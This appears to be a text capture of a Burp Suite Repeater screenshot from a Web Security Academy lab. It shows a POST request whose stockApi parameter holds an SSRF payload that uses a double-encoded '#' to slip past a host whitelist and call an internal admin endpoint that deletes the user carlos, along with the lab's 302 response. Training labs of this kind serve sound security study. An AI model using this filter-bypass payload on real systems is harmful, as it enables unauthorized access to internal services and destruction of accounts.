 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × ...
Send Cancel < > Follow redirection Target: https://ace21f1e1fde28cbc1ad17290
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
3 Cookie: session=qjeQNELf3RUZ2W6iti5ajTOA41CGR23x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
11 Content-Length: 86
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=KqPi13pRTYnIaXNOvQrYCtP9XlvrR7s3; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7